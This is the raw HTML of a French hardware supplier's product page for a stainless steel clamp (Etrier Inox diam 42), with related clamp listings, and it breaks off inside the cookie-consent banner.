<link rel="apple-touch-icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>

	<body data-cmplz=1 class="product-template-default single single-product postid-2374 theme-industroz woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden elementor-default elementor-kit-22">
		<div class="page-wraper">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- HEADER START -->
        <header class="site-header header-style-2 mobile-sider-drawer-menu">
      
            <div class="top-bar site-bg-color">
                <div class="container">

					<div class="d-flex justify-content-between">
						<div class="wt-topbar-left d-flex flex-wrap align-content-start">
							<ul class="wt-topbar-info e-p-bx text-white">
								<li>Lundi - Vendredi 7h30 à 12h - 13h30 -17h</li>
							</ul>
						</div>
						
						<div class="wt-topbar-right d-flex flex-wrap align-content-center">
							<ul class="wt-topbar-info-2 e-p-bx text-white">
								<li><i class="fa fa-phone"></i>+33 (0)4 76 49 51 64</li>
								<li><i class="fa fa-envelope"></i>fixcity@fixcity.fr</li>
							</ul> 
			
							<ul class="social-icons">
																	<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" class="fa fa-linkedin"></a></li>
																		<li><a href="https://www.facebook.com/fixcity/" class="fa fa-facebook"></a></li>
																		<li><a href="https://www.instagram.com/fixcity38/" class="fa fa-instagram"></a></li>
																</ul> 
						</div>
					</div>
                </div>
            </div>  
                       
           <div class="sticky-header main-bar-wraper  navbar-expand-lg">
                <div class="main-bar">                       
					<div class="container clearfix"> 
						<div class="logo-header">
							<div class="logo-header-inner logo-header-one">
								<a href="https://www.fixcity.fr/">
									<img src="https://www.fixcity.fr/wp-content/uploads/2022/01/Logo-FixCity.png" alt="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
								</a>
							</div>
						</div>  
						
						<!-- NAV Toggle Button -->
						<button id="mobile-side-drawer" data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggler collapsed">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar icon-bar-first"></span>
							<span class="icon-bar icon-bar-two"></span>
							<span class="icon-bar icon-bar-three"></span>
						</button> 
						<div class="extra-nav header-2-nav">
							<div class="extra-cell">
																	<div class="header-search">
										<a href="javascript:void(0);" class="header-search-icon"><i class="fa fa-search"></i></a>
									</div> 
																		<div class="header-nav-request">
										<a href="https://www.fixcity.fr/contact/" class="contact-slide-show">Demandez un devis </a>
									</div>
																</div>
						 </div>                                                                       

						 
						<!-- MAIN Vav -->
						<div class="nav-animation header-nav navbar-collapse collapse d-flex justify-content-center">
							<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul>
						</div>
													<!-- SITE Search -->
							<div id="search-toggle-block">
								<div id="search"> 
									<form role="search"  method="get" class="search-form radius-xl" action="https://www.fixcity.fr/">
	<div class="input-group">
		<input type="search" id="search-form-1" class="search-field form-control" placeholder="Type to search" value="" name="s" />
		<span class="input-group-append">
			<input type="submit" class="search-submit search-btn" /><i class="fa fa-search"></i>
		</span>
	</div> 
</form>
								</div>
							</div>                                
												</div>    
				</div>  
            </div>
            
        </header>
						<div class="page-content">
							
		<div class="wt-bnr-inr overlay-wraper bg-center">
			<div class="overlay-main site-bg-secondry opacity-09"></div>
			<div class="container">
				<div class="wt-bnr-inr-entry">
					<div class="banner-title-outer">
						<div class="banner-title-name">
							<h2 class="site-text-primary">Etrier Inox diam 42</h2>
						</div>
					</div>
					<!-- BREADCRUMB ROW END -->     
					<ul id="breadcrumbs" class="wt-breadcrumb breadcrumb-style-2"><li class="item-home"><a class="bread-link bread-home" href="https://www.fixcity.fr" title="Home">Home</a></li><li class="item-cat item-custom-post-type-product"><a class="bread-cat bread-custom-post-type-product" href="https://www.fixcity.fr/catalogue/" title="Produits">Produits</a></li><li class="item-current item-2374"><span class="bread-current bread-2374" title="Etrier Inox diam 42">Etrier Inox diam 42</span></li></ul>				</div>
			</div>
		</div>
			<!-- SECTION CONTENT START -->
	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			
			<div class="section-full p-t80 p-b80">
		<!-- PRODUCT DETAILS -->
		<div class="container woo-entry">
		<div class="woocommerce-notices-wrapper"></div>
			<div id="product-2374" class="product type-product post-2374 status-publish first instock product_cat-colliers has-post-thumbnail shipping-taxable product-type-simple">
				<div class="row">
				<div class="col-lg-4 col-md-5  m-b30">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg"><img width="96" height="96" src="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="etrier.jpg" data-caption="" data-src="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" data-large_image="https://www.fixcity.fr/wp-content/uploads/2022/01/etrier.jpg" data-large_image_width="96" data-large_image_height="96" /></a></div>	</figure>
</div>
				</div>
				<div class="col-lg-8 col-md-7">
					<div class="summary entry-summary product-detail-info bg-gray p-a30">
						<h1 class="product_title entry-title">Etrier Inox diam 42</h1>
<h3 class="m-tb10 price"></h3>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">EI042</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.fixcity.fr/product-category/colliers/" rel="tag">Colliers</a></span>
	
	
</div>
					</div>
					</div>
					</div>
					
	<div class="wt-tabs border bg-tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li><a data-toggle="tab" href="#web-design-reviews" class="reviews_tab active">Avis (0)</a></li>
					</ul>
		<div class="tab-content">
							<div id="web-design-reviews" class="tab-pane active">
					<div class=" p-a10">
						<div class="clear" id="comment-list">
	<div id="reviews" class="woocommerce-Reviews comments-area">
		<div id="comments">
			<h2 class="comments-title m-t0">
				Reviews			</h2>

							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Etrier Inox diam 42&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/etrier-inox-diam-42/#respond" style="display:none;">Annuler la réponse</a></small></h2><p class="must-log-in">You must be <a href="https://www.fixcity.fr/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		
		<div class="clear"></div>
	</div>
</div>
					</div>
				</div>
					</div>
			</div>
				
			</div>
		</div>
	</div>


	<div class="section-full p-t80 p-b40 bg-gray">
		<div class="container">
			<div class="section-content">
									<h2>Related products</h2>
								
				<div class="owl-carousel featured-products owl-btn-vertical-center">

					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-19-25m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1115" data-product_sku="CO019-25M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-19-25m-8-10/">Collier Iso diam  19-25m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-20-24m-8/" rel="nofollow" data-quantity="1" data-product_id="1116" data-product_sku="CO020-24M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-20-24m-8/">Collier Iso diam  20-24m 8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1119" data-product_sku="CO025-30M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-25-30m-8-10/">Collier Iso diam  25-30m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-40-45m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1126" data-product_sku="CO040-45M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-40-45m-8-10/">Collier Iso diam  40-45m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
				</div>

			</div>
		</div>
	</div>
	
	
	</main></div>		</div>
							<!-- FOOTER START -->
				<footer class="site-footer footer-large footer-dark text-white footer-style3" >
					<!-- FOOTER BLOCKES START -->  
					<div class="footer-top">
						<div class="container">
							<div class="row">
																	<div id="text-2" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget">			<div class="textwidget"><div class="widget widget_about footer-widget">
<div class="widget"><a href="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2430" src="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png" alt="" width="300" height="73" srcset="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png 300w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-768x187.png 768w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-600x146.png 600w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Plus de 30000 références, un service de livraison rapide et de commande sur mesure, des produits provenant de fournisseurs certifiés.</p>
<ul class="social">
<li><b>Suivez:</b></li>
<li><a href="https://www.instagram.com/fixcity38/" target="_blank" rel="noopener"><br />
<i class="fa fa-instagram"></i><br />
</a></li>
<li><a href="https://www.facebook.com/fixcity/" target="_blank" rel="noopener"><br />
<i class="fa fa-facebook"></i><br />
</a></li>
<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" target="_blank" rel="noopener"><br />
<i class="fa fa-linkedin"></i><br />
</a></li>
</ul>
</div>
</div>
</div>
		</div></div><div id="text-3" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><div class="contact-footer-widget">
<div class="industroz-contact"><i class="fa fa-map-marker"></i>4 Rue Henri Dunant, 38180 Seyssins</div>
<div class="industroz-contact"><i class="fa fa-envelope-o"></i><br />
<a href="#"> fixcity@</a><a href="#">fixcity</a><a href="#">.f</a>r</div>
<div class="industroz-contact"><i class="fa fa-phone"></i><a href="#">04 76 49 51 64</a></div>
</div>
</div>
		</div></div><div id="nav_menu-6" class="col-lg-3 col-md-6 col-sm-12 widget_nav_menu industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Naviguez Sur Fix’City</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul></div></div></div>                              
																</div> 
						</div>
					</div>
					<!-- FOOTER COPYRIGHT -->
					
					<div class="footer-bottom">
						<div class="container">
							<div class="wt-footer-bot-left d-flex justify-content-between">
								<span class="copyrights-text">Copyright © 2022 WildAgency</span>
								<ul id="menu-footer-links" class="copyrights-nav"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-229"><a href="https://www.fixcity.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://www.fixcity.fr/remboursements_retours/">Mentions legales</a></li>
</ul>   
							</div>
						</div>   
					</div>  
				</footer>
				<!-- FOOTER END -->
						</div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
